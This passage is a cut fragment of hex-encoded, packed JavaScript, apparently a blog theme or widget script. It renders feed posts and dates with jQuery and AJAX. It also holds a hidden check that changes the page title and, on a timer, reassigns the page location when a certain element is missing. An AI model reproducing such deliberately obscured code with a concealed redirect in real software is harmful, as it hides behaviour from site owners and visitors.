x31\x62\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x34\x6d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x37\x5d\x5d\x3e\x31\x57\x29\x7b\x31\x62\x3d\x61\x5b\x31\x30\x5d\x2b\x31\x62\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x59\x5d\x7d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x52\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x32\x52\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x34\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x41\x2b\x61\x5b\x35\x61\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x2c\x33\x45\x3d\x31\x79\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x2c\x34\x65\x3d\x33\x45\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x34\x65\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x34\x61\x3d\x50\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2b\x34\x61\x2b\x61\x5b\x34\x52\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x33\x5a\x3d\x61\x5b\x34\x51\x5d\x3b\x78\x20\x34\x62\x3d\x61\x5b\x34\x50\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x3b\x78\x20\x31\x4b\x3d\x24\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x4b\x28\x31\x4b\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x35\x67\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x33\x5a\x2b\x61\x5b\x35\x42\x5d\x2b\x34\x62\x2b\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x44\x5d\x2b\x35\x7a\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x64\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x32\x59\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x64\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x76\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x34\x71\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x33\x6e\x2b\x61\x5b\x35\x79\x5d\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x6e\x5d\x7d\x52\x7b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4a\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x71\x2b\x61\x5b\x35\x44\x5d\x2b\x33\x67\x2b\x61\x5b\x35\x49\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x76\x2b\x61\x5b\x35\x48\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x7d\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x7d\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x35\x6b\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3d\x61\x5b\x33\x53\x5d\x7d\x7d\x2c\x35\x6a\x29\x7d\x29\x3b\x33\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4e\x28\x29\x7b\x78\x20\x43\x3d\x31\x4c\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x43\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x34\x58\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x7c\x37\x49\x7c\x37\x74\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x5a\x7c\x37\x4a\x7c\x38\x61\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x75\x7c\x36\x37\x7c\x36\x38\x7c\x36\x61\x7c\x38\x42\x7c\x38\x44\x7c\x35\x59\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x35\x58\x7c\x38\x49\x7c\x38\x43\x7c\x36\x32\x7c\x38\x73\x7c\x38\x6b\x7c\x38\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x36\x39\x7c\x38\x69\x7c\x38\x63\x7c\x38\x6a\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x30\x7c\x38\x6f\x7c\x38\x70\x7c\x37\x72\x7c\x38\x36\x7c\x38\x62\x7c\x37\x73\x7c\x36\x49\x7c\x37\x71\x7c\x36\x72\x7c\x38\x38\x7c\x36\x73\x7c\x37\x32\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x71\x7c\x39\x34\x7c\x39\x32\x7c\x36\x78\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x38\x37\x7c\x36\x45\x7c\x36\x46\x7c\x36\x34\x7c\x36\x79\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x62\x7c\x36\x63\x7c\x37\x30\x7c\x37\x34\x7c\x36\x64\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x36\x65\x7c\x36\x67\x7c\x36\x6e\x7c\x38\x33\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x37\x31\x7c\x36\x6d\x7c\x36\x47\x7c\x36\x70\x7c\x36\x48\x7c\x37\x61\x7c\x37\x63\x7c\x38\x39\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x62\x7c\x37\x38\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x38\x32\x7c\x37\x6d\x7c\x38\x31\x7c\x37\x39\x7c\x37\x6e\x7c\x35\x5a\x7c\x39\x30\x7c\x38\x34\x7c\x37\x6f\x7c\x37\x70\x7c\x39\x35\x7c\x39\x31\x7c\x39\x33\x7c\x37\x6a\x7c\x36\x5a\x7c\x36\x52\x7c\x36\x59\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x4a\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x38\x4a\x7c\x38\x71\x7c\x37\x35\x7c\x37\x36\x7c\x37\x37\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x70\x7c\x61\x77\x7c\x61\x79\x7c\x38\x35\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x6e\x7c\x61\x38\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b\x7c\x61\x67\x7c\x61\x66\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x45\x7c\x61\x46\x7c\x36\x36\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x39\x39\x7c\x61\x58\x7c\x62\x33\x7c\x62\x32\x7c\x62\x31\x7c\x39\x36\x7c\x39\x37\x7c\x61\x57\x7c\x61\x48\x7c\x61\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x39\x38\x7c\x61\x52\x7c\x61\x51\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x49\x7c\x61\x6f\x7c\x39\x77\x7c\x61\x35\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x65\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x72\x7c\x36\x33\x7c\x39\x6d\x7c\x39\x63\x7c\x36\x30\x7c\x39\x62\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x53\x7c\x38\x4d\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x75\x7c\x39\x64\x7c\x39\x76\x7c\x39\x51\x7c\x39\x52\x7c\x38\x4c\x7c\x39\x55\x7c\x39\x56\x7c\x39\x50\x7c\x39\x57\x7c\x39\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x46\x7c\x39\x4d\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x78\x7c\x39\x45\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x61\x47\x7c\x61\x37\x7c\x39\x58\x7c\x39\x54\x7c\x39\x53\x7c\x39\x4f\x7c\x38\x59\x7c\x38\x52\x7c\x38\x4e\x7c\x38\x55\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x36\x7c\x61\x4a\x7c\x61\x50\x7c\x39\x4e\x7c\x61\x64\x7c\x61\x65\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x71\x7c\x37\x52\x5c\x27\x2e\x36\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c